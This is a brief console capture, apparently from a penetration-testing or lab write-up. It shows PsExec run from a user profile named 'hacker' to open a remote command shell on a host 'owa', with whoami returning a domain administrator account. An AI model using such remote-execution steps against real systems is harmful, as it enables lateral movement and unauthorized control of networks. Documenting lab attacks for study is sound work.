 C:\Users\hacker\Desktop>PsExec64.exe \\owa cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]版权所有 (c) 2009 Microsoft Corporation。保留所
有权利。
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
god\administrator